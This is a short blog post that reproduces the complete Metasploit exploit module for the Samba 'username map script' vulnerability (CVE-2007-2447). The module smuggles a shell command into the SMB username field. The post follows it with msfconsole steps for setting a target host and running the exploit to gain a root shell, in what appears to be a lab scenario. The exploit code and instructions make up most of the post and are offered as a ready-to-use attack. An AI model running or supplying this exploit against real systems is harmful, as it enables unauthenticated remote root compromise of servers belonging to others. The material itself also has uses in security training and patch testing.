Exploiting SAMBA Vulnerability CVE-2007-2447
- Security Unleashed

- Sep 2, 2018
- 2 min read

Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit)
EDB-ID: 16320
Author: Metasploit
Published: 2010-08-18
CVE: CVE-2007-2447
Type: Remote
Platform: Unix
Aliases: N/A
Advisory/Source: N/A
Tags: Metasploit Framework (MSF)
E-DB Verified: Yes
Vulnerable App: N/A
##
# $Id: usermap_script.rb 10040 2010-08-18 17:24:46Z jduck $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::SMB
# For our customized version of session_setup_ntlmv1
CONST = Rex::Proto::SMB::Constants
CRYPT = Rex::Proto::SMB::Crypt
def initialize(info = {})
super(update_info(info,
'Name' => 'Samba "username map script" Command Execution',
'Description' => %q{
This module exploits a command execution vulerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands.
No authentication is needed to exploit this vulnerability since
this option is used to map usernames prior to authentication!
},
'Author' => [ 'jduck' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 10040 $',
'References' =>
[
[ 'CVE', '2007-2447' ],
[ 'OSVDB', '34700' ],
[ 'BID', '23972' ],
[ 'URL', 'http://samba.org/samba/security/CVE-2007-2447.html' ]
],
'Platform' => ['unix'],
'Arch' => ARCH_CMD,
'Privileged' => true, # root or nobody user
'Payload' =>
{
'Space' => 1024,
'DisableNops' => true,
'Compat' =>
{
'PayloadType' => 'cmd',
# *_perl and *_ruby work if they are installed
# mileage may vary from system to system..
}
},
'Targets' =>
[
[ "Automatic", { } ]
],
'DefaultTarget' => 0,
'DisclosureDate' => 'May 14 2007'))
register_options(
[
Opt::RPORT(139)
], self.class)
end
def exploit
connect
# lol?
username = "/=`nohup " + payload.encoded + "`"
begin
simple.client.negotiate(false)
simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
rescue ::Timeout::Error, XCEPT::LoginError
# nothing, it either worked or it didn't ;)
end
handler
end
end
How to use this exploit ?
Lets consider following scenario :
We have an Linux machine with IP 10.10.0.x and we discovered following services running on it by doing nmap intense scan.

Nmap reveals vsftpd 2.3.4, OpenSSH and Samba. Vsftpd 2.3.4 does have a built-in backdoor, however it is not exploitable in this instance.
After attempting (and failing) to enter using the “obvious” vsftpd attack vector, Samba becomes the only target. Using CVE-2007-2447, which conveniently has a Metasploit module associated with it, will immediately grant a root shell.
1. Open Metasploit
Open Terminal and type msfconsole. This will open up metasploit shell.

2. Type in use exploit/multi/samba/usermap_script

3. Enter the show option command to see what option the current module supports.

As we can see it supports RHOST and RPORT options.
4. Proceed by setting RHOST -> 10.10.0.x using set rhost command .

5. Now we can see that RHOST and RPORT are set and we are ready to attack the machine.

6. Now we can issue exploit command to attack the machine and get the session.





Comments